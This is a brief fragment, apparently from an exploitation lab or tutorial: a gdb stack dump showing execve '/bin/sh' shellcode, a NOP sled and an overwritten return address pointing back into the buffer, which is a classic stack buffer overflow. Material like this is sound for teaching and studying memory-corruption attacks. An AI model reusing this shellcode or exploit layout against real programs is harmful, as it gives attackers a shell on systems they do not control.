 (gdb) x/25xw $esp
0xbffff210: 0xbffff218 0xbffff495 0x6850c031 0x68732f6e
0xbffff220: 0x622f2f68 0x99e38969 0xe1895352 0x80cd0bb0
0xbffff230: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff240: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff250: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff260: 0x90909090 0x90909090 0x90909090 0xbffff218
0xbffff270: 0x00000000